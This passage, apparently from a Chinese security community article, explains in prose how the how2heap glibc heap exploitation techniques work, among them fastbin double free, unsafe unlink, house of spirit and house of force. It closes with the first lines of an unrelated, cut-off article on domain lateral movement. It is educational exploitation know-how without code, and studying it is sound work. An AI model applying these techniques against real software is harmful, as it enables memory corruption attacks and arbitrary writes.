<https://github.com/shellphish/how2heap/blob/master/glibc_2.25/fastbin_dup_into_stack.c>

fastbin下doublefree的利用示例(未开启tcache机制)。主要思路是在doublefree时我们有一次申请一个存在于fastbin链表的堆的机会,然后通过伪造堆的内容可以使得fastbin链入伪造的堆,再次申请内存可以得到伪造地址处的堆。

示例中先申请了3个0x8大小的堆,然后通过free(a)、free(b)、free(a)构成一次doublefree(原理同fastbin_dup),此时fastbin的连接状态是a->b->a。再次申请两个0x8大小的堆,由于fastbin的lifo,此时fastbin中只剩a,且此时堆a存在于fastbin和用户申请的堆中,即我们可以控制一个存在于fastbin的堆的内容。容易想到的一种利用方式是伪造fastbin链表的内容,进而达到在伪造地址处申请堆的效果。

示例中在栈中伪造了一个0x20大小的堆(伪造堆头如下图选中部分,其中a=0x405000,&stack_var=0x00007fffffffdfb0),此时堆a的fd指向&stack_var,即fastbin:a->stack_var,此时第二次申请不超过0x18大小的堆(64位系统,跟申请堆时字节对齐有关,返回的堆的大小会被转化成满足条件的最小2*size_sz的倍数,最大0x10+8,8字节可占用下一个堆的prev_size)即可返回栈地址处的伪造堆。

#### 1.3 fastbin_dup_consolidate

<https://github.com/shellphish/how2heap/blob/master/glibc_2.25/fastbin_dup_consolidate.c>

fastbin

attack构成doublefree的一个示例。原理是利用申请一次largebin大小的堆会将fastbin的堆进行合并进入unsortedbin的处理流程,此时再次free

fastbin中的堆会绕过free时对fastbin链表头节点的检查进而构成一次doublefree。

从下图free的流程中我们可以看出free时只会检查释放fastbin大小的堆时被释放的堆是否和fastbin的头结点是否一致,而在申请0x400的largechunk时,fastbin链表非空,fastbin中的堆会进行合并并且进入unsortedbin的处理流程,在unsortedbin的处理流程中符合fastbin大小的堆会被放入smallbin,这样就绕过了free时对fastbin头结点的检查,从而可以构成一次对fastbin大小的堆的doublefree。

#### 1.4 unsafe_unlink

<https://github.com/shellphish/how2heap/blob/master/glibc_2.26/unsafe_unlink.c>

堆可以溢出到下一个堆的size域且存在一个指向堆的指针时堆溢出的一种利用方式。

Unsafe

unlink利用的前提是可以溢出到下一个堆的size域,利用的大致思路是在chunk0构造fakechunk且fakechunk可以绕过unlink双向链表断链的检查,修改chunk1的pre_size使之等于fakechunk的大小,修改chunk1中size域的prev

inuse位为0以便free(chunk1)时检查前后向堆是否空闲时(这里是后向堆,即物理低地址)触发unlink双向链表断链构成一次任意地址写。下面看一下unlink的具体细节和原理。

示例中首先申请了两个0x80大小的堆chunk0和chunk1(非fastbin大小,因为fastbin大小的堆为了避免合并pre_inuse总是为1),然后在chunk0中构造fake_chunk

需要注意的是,我们构造的fake chunk的起点是chunk0的数据部分即fd,fake chunk的prev

size和size域正常赋值即可(最新的libc加入了cur_chunk’size=next_chunk’s prev_size),fake

chunk中关键的部分是fake data,这一部分要绕过unlink双向链表断链的检查,即fd->bk=p&&bk->fd=p

chunk的结构体如下

所以由结构体的寻址方式可得

(fd->bk=fd+3* size_t)=p

(bk->fd=bk+2* size_t)=p

所以可得

fd=p-3* size_t

bk=p-2* size_t

即fakechunk中fd和bk域如上构造即可绕过unlink双向链表的断链检查。

构造完fakechunk还需要修改下chunk1的prevsize和size的数据,

首先是prevsize要修改成fakechunk的大小(包含堆头,原因是glibc寻找下一个堆的宏如下,即将当前堆偏移size的数据视为下一个堆)

chunk1

size部分的inuse位要置0,即标识物理相邻低地址堆为空闲状态(这也是unlink无法使用fastbin大小的堆的原因,fastbin大小的堆为了减少堆合并的次数inuse位总是置1)

最后构造的fakechunk+chunk1部分数据如下,chunk0堆头0x405000,fakechunk堆头0x405010,chunk1堆头0x405090,图中选中部分为fakechunk

其中fakechunk的fd要使用指向堆节点的指针(如指向该节点的全局变量,非堆地址)的原因是unlink源码中传入的第二个参数是struct

malloc_chunk * p。

下面分析下unsafeunlink是如何导致任意地址写的。阅读源码可以发现smallbin范围内非fastbin范围的堆在unlink时只检查了双向链表的完整性,然后执行了双向链表摘除节点的操作。

断链的过程

fd->bk=bk 即(fd->bk=p)=(bk=p-2* size_t)

bk->fd=fd 即(bk->fd=p)=(fd=p-3* size_t)

最终相当于

p=p-3* size_t

即获得了两个相等的指针(struct malloc_chunk *

p),试想如果此时我们可以修改一个指针指向的地址同时可以修改另一个指针指向的内容不就可以构成一次任意地址写了吗?巧的是(;p)我们恰好可以达到这样的效果。

此时我们修改fake_chunk[3]为要写的地址,修改fake_chunk[0]为要写的地址的内容即可。原因是fake_chunk[3]-3*size_t=fake_chunk,这里相当于给fake_chunk指向一个新的地址;fake_chunk[0]访问的是&fake_chunk[0]地址处的值,即上一步修改的地址处的内容。这样就构成了一次任意地址写^.^

#### 1.5 house_of_spirit

<https://github.com/shellphish/how2heap/blob/master/glibc_2.25/house_of_spirit.c>

利用fastbin范围的堆释放时粗糙的检查可以在任意地址处伪造fastbin范围fakechunk进而返回fakechunk的一种利用方式。思路是在指定地址处伪造fastbin范围的fakechunk,释放掉伪造的fakechunk,再次申请释放掉的fakechunk大小的堆即可得到fakechunk。

其中fastbin范围的堆释放时的检查如下图所示,

我们构造的fakechunk只需要绕过free时的检查即可:

1. 2*size_sz<next chunksize<sys mem,即图中0x123要满足限制在这个范围

2. 伪造的fakechunk不能是fastbin的头结点,即不能直接构成doublefree

利用house of spirit可以得到fakechunk处的堆,同时如果我们有fakechunk处写的权限利用fastbinattack即可劫持控制流。

#### 1.6 poison_null_byte

<https://github.com/shellphish/how2heap/blob/master/glibc_2.25/poison_null_byte.c>

由于glibc在返回用户申请的堆时不恰当的更新堆的presize域和错误的计算nextchunk的位置可以导致一次堆重叠。

方法是先申请堆然后释放掉中间位置的一个堆bchunk(假设堆的大小都如图所示),假设存在一个off by

null的漏洞,由于前一个堆是占用状态时prevsize域用来存储前一个堆的数据,这样我们可以从achunk溢出到bchunk的size域最低位将其置0。

此时申请一个0x100大小的堆会返回释放掉的bchunk位置的堆。原因是在申请一个smallbin且非fastbin范围的堆时会检查smallbin是否为空,本例中smallbin为空则执行smallbin的初始化过程,即将可能的fastbin中的堆进行合并进入unsortedbin的处理流程,申请的堆的大小是smallbin范围,此时会取largebin头结点的一个堆进行切割返回(同样地为了减少内存碎片,largebin的堆从大到小排序)。这里largebin中只含一个0x200大小的堆,则直接对其进行切割然后返回给用户。

然后再次申请一个0x80大小的堆。原因是0x100+0x80+两个堆头=0x200使之结束的位置正好落于cchunk

这时free(b1)、free(c)释放掉两个堆,由于nextchunk即cchunk的preinuse为0会触发前向合并(向物理高地址)过程。原因是fake了一个cchunk的presize,系统修改的是我们的fake

presize,即下图的0xf0,系统依然认为bchunk的位置有一个0x210的fakechunk。

此时再次申请一个0x300大小的堆,由于合并后bchunk和cchunk的大小为0x300,系统会返回合并后的bchunk。又由于此时b2chunk没有被释放处于占用态,b2chunk位于合并的bchunk内,此时构成一次堆重叠。

#### 1.7 house_of_lore

<https://github.com/shellphish/how2heap/blob/master/glibc_2.26/house_of_lore.c>

利用伪造smallbin链表来最终达到一次任意地址分配内存的效果。前提是可以在要分配的地址处伪造堆(修改结构体中fd、bk的指向),且可以修改victim堆(被释放的smallbin堆)的bk指针。

方法是在要分配的内存地址(如栈地址)处构造一个fake smallbin chunk链,使之如下图所示。

然后申请一个堆防止释放victim的时候合并到topchunk,释放掉victim,此例中victim会进入fastbin链表。

再次申请一个largechunk,触发fastbin的合并过程并使fastbin的堆进入unsortedbin的处理流程,victim处于smallbin的范围最终被链入smallbin头结点。而由于我们事先构造了如上的fake

smallbin链,此时smallbin的链接情况是smallbin:victim->stack_buf1->stack_buf2。

由于smallbin的exact

fit和fifo策略,此时申请一个victim大小的堆会直接返回bin结点bk指向的victim(bin的结构体是mchunkptr*),然后断链并修改bin的bk指针指向victim的bk节点即stack_buf1。glibc取smallbin的chunk源码如下。

此时stack_buf1的结构如下(其中0x7fffffffdfb0=stack_buf1,0x7ffff7dd4b98=smallbin,0x7fffffffdf90=stack_buf2),即此时smallbin:stack_buf1->stack_buf2

这样此时再申请一个victim大小的堆直接取smallbin的bk指向的stack_buf1即得到相应地址处的堆,达到了任意地址分配内存的效果。

#### 1.8 overlapping_chunks

<https://github.com/shellphish/how2heap/blob/master/glibc_2.26/overlapping_chunks.c>

通过修改一个位于空闲链表的堆的size域可以构成一次堆重叠

过程如上。修改位于bin的p2的size域,修改后p2结构如下(p2=0x405110,选中部分为p2 data部分)

此时申请一个修改后的p2 size的堆会得到从p2位置起始的fake size大小的堆p4,如下图

#### 1.9 overlapping_chunks_2

<https://github.com/shellphish/how2heap/blob/master/glibc_2.25/overlapping_chunks_2.c>

通过堆溢出修改下一个占用态堆的size域构成一次堆重叠

shellphish给出的示例中先free掉p4(我个人感觉这一步是没有必要的,shellphish可能是出于演示的目的考虑?因为稍后可以看到我们可以观察到p5的prevsize在free(p2)后会发生变化,如果有小伙伴看到这里可以一起交流,snip3r[at]163.com)。free

p4后p5的prevsize为3f0

然后修改p2的size域为p2+p3+标志位,释放掉。此时glibc会认为p2的size域的大小包围的堆是要被释放的,会错误的修改p5的prevsize值。free

p2后p5的prevsize为bd0

此时由于物理相邻的前向堆p4处于空闲态,fake

p2会和p4合并链入largebin。然后申请2000大小的largechunk会将上述合并后的堆切割后返回p2起始的堆,从而构成一次堆重叠。

#### 1.10 house_of_force

<https://github.com/shellphish/how2heap/blob/master/glibc_2.25/house_of_force.c>

利用topchunk分配内存的特点可以通过一次溢出覆盖topchunk的size域得到一次任意地址分配内存的效果。

首先通过一次堆溢出覆盖topchunk的size域为一个超大的整数(如-1),避免申请内存时进入mmap流程。

然后申请一个evilsize大小的堆改变topchunk的位置。evilsize的计算如下,这么计算的原因是当bin都为空时会从topchunk处取堆

修改topchunk到目标地址后在申请一次堆即可对目标地址处的内存进行改写。

#### 1.11 unsorted_bin_into_stack

<https://github.com/shellphish/how2heap/blob/master/glibc_2.26/unsorted_bin_into_stack.c>

通过修改位于unsortedbin的堆的size域和bk指针指向目标fakechunk,在目标地址构造fakechunk(构造size和bk指针。我们也可以不修改victim的size,malloc两次得到目标地址的fakechunk;原理都是构造fake

unsortedbin链表)可以得到一次任意地址申请内存的机会。

其中如果要伪造victim的size的话要满足check 2*SIZE_SZ (> 16 on x64) && < av->system_mem

通过溢出修改位于unsortedbin的victim的size和bk,并构造fakechunk,最终构造出如下fake smallbin链表

在下一次申请内存时glibc遍历unsortedbin找到exact fit的堆块并返回,最终可以得到目标地址处的伪造堆。

#### 1.12 unsorted_bin_attack

<https://github.com/shellphish/how2heap/blob/master/glibc_2.26/unsorted_bin_attack.c>

通过伪造unsortbin链表进行unsortedbin attack泄露信息(libc基址)的一种方法。

方法是构造如下fake unsortedbin链表,

这样在申请得到victim后会将victim断链,从而target_addr fake

chunk的fd会指向相应的bin,进而可以泄露libc基址。(当然也可以泄露bk之类位置的其他信息,如果有的话;p)

#### 1.13 large_bin_attack

<https://github.com/shellphish/how2heap/blob/master/glibc_2.26/large_bin_attack.c>

利用malloc进行unsortedbin处理时插入largebin通过修改largebin链表上的堆的bk、bk_nextsize均可以得到任意地址写的机会。

首先要申请如上图3个堆和相应的为了避免合并到topchunk的barrier(只申请barrier3应该就够用了,shellphish这么写可能是在之后复杂的申请释放中不在考虑合并到topchunk的情况),其中p1要保证是smallbin且非fastbin范围(且保证在后续申请堆时堆大小够用),p2、p3要保证是largebin范围。

(1)然后依次释放p1、p2,由于非fastbin范围的堆在释放后会首先链入unsortedbin,此时unsortedbin的情况是。(简单说就是unsortedbin:p2->p1,其中各个指针的指向如图)

(2)此时申请一个0x90大小的堆,从glibc的源码中可以看到遍历unsortedbin的过程是从bin头结点的bk指针开始遍历。这样取到的第一个堆是0x320大小的p1,p1满足0x90的申请,glibc会从p1中分割出0x90的大小,然后继续遍历unsortedbin直至遍历结束;此时得到链表的第二个堆0x400大小的p2,p2非smallbin范围且largebin为空,被链入largebin

此时unsortbin:(p1-0x90),largebin:p2.

(3)然后释放0x400大小的p3,p3非fastbin范围被链入unsortedbin头结点(fd指向p3)。

(4)此时利用溢出或其他手段修改largebin中的p2的bk、bk_nextsize(或、且)和size。可以看到p2修改前的size为0x411,shellphish把它修改成了0x3f1,这样做是因为largebin中链接的一定范围的堆是从大到小降序排列的,修改后0x400大小的p3被链入largebin时会被链入头结点。

在做好以上的准备工作后再次申请一个0x90大小的堆,同(2)过程依然由p2分割得到堆,由于p3>修改后的p2的size,p3被链入largebin头结点。链入的过程类似unlink,类似的我们得到了一次任意地址写的机会。

#### 1.14 house_of_einherjar

<https://github.com/shellphish/how2heap/blob/master/glibc_2.26/house_of_einherjar.c>

利用一次off by null修改下一个占用态chunk的prev_inuse位,同时修改下一个下一个占用态chunk的prev_size值,利用top

chunk和后向合并(物理低地址)机制得到一次任意地址分配内存的机会。这种off by

null利用的前提是可以在目标地址处(最终分配内存的地址处)构造fakechunk。

了绕过双向链表完整性的检测fd、和bk均可置为fakechunk。其中设置fakechunk的prev_size和size的值是可以但没必要的。

由于占用态的堆prev_size会用来存储前一个堆的数据,所以天然的prev_size域可以修改;当存在off by

null时可以将下一个占用态堆的prev

inuse置0。我们修改a的prev_size为fake_size,b的prev_inuse为0。这时我们释放掉b,由于b和topchunk紧邻,b会和topchunk合并;同时由于b的prev_inuse为0会触发后向合并(物理低地址),glibc寻找下一个空闲堆的方式是chunk_at_offset(p,

-((long)

prevsize)),即将当前位置偏移prev_size的位置视为nextchunk,这样(b+b.prev_size)得到下一个堆位于fakechunk,合并到topchunk并最终得到新的topchunk起点为fakechunk。此时再次申请堆从topchunk处取即可得到target处的fakechunk。

这样通过反推target=b_chunk_header-fake_size得到fake_size=b_chunk_header-target。

### 2.总结

本文到这里就结束了,linux

pwn基础知识的介绍到这里也就结束了,但是glibc还在不断更新,堆管理一些细节也在不断微调,一些新的提高性能的机制如tcache也开始应用于新版本的libc,关于不断更新的新版本libc的漏洞利用方式的探索还远远没有结束。

* * * | 社区文章 |



# 子域到父域的横向移动(Sid History)

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

作者:冬青@深蓝实验室

## 0x00 前言